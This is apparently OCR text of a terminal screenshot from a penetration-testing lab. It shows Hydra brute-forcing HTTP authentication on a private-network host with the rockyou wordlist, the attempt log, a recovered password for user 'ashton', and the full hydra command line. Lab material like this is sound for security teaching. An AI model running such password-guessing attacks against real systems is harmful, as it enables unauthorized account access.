 Shell No. 1
File Actions Edit View Help
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-26 1
0:44:03
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -vV 19
2.168.1.105 http-get /company_folders/secret_folder